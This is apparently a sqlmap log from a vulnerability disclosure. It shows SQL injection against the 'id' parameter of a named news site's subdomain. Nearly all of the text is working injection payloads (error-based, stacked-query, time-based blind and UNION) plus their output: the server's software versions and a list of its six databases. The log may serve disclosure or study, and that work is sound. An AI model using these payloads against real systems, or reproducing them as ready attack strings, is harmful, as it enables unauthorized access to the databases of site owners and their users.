 Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: a=view&c=scene&id=1') AND (SELECT 2061 FROM(SELECT COUNT(*),CONCAT(
0x7162767671,(SELECT (ELT(2061=2061,1))),0x71786b6b71,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('YolV'='YolV&time=14514301696
90
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: a=view&c=scene&id=1');(SELECT * FROM (SELECT(SLEEP(5)))mRPC)#&time=
1451430169690
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=view&c=scene&id=1') AND (SELECT * FROM (SELECT(SLEEP(5)))tKtF) AN
D ('FYIC'='FYIC&time=1451430169690
    Type: UNION query
    Title: Generic UNION query (NULL) - 51 columns
    Payload: a=view&c=scene&id=1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,CONCAT(0x7162767671,0x78626a586e6a49587757,0x71786b6b71),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &time=1451430169690
---
[10:11:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0
[10:11:59] [INFO] fetching database names
[10:11:59] [INFO] the SQL query used returns 6 entries
[10:11:59] [INFO] resumed: "information_schema"
[10:11:59] [INFO] resumed: "biwen"
[10:11:59] [INFO] resumed: "h5"
[10:11:59] [INFO] resumed: "mysql"
[10:11:59] [INFO] resumed: "performance_schema"
[10:11:59] [INFO] resumed: "test"
available databases [6]:
[*] biwen
[*] h5
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[10:11:59] [INFO] fetched data logged to text files under 'C:\Users\
output\h5.anhuinews.com'
www.wooyun.org